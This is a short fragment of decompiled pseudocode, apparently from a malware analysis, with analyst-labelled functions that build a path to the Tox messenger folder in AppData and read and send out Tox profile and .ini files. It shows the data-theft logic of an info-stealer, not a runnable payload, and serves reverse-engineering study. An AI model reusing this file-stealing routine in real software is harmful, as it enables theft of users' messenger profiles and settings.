 9 v6 = String1;
10 memset(String1, 0, 0x104u);
11 Folder_path = mw_w_GetFolder_path(&v5, CSIDL_APPDATA);
12 lstrcatA_(String1, *Folder_path);
13 mw_do_some_calcs(v5);
14 lstrcatA_(String1, "\\");
15 lstrcatA_(String1, Tox);
16 lstrcatA_(String1, "\\");
17 mw_copy_also(&a1, v3);
18 mw_ReaD_File_And_Send_it(szAgent, String1, tox_, Tox);
19 mw_copy_also(&a1, v3);
20 mw_ReaD_File_And_Send_it(szAgent, String1, ini, Tox);// *.ini
21 v6 = String1;
22 memset(String1, 0, 0x104u);
23 return sub_401670(&a1);